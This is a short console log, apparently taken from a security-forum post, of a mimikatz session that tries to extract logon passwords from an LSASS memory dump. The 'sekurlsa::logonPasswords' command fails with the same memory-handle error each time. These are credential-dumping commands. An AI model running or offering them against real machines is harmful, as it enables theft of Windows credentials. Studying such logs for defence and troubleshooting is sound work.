 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000002)
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000002)
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000002)
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000002)
mimikatz #
先知社区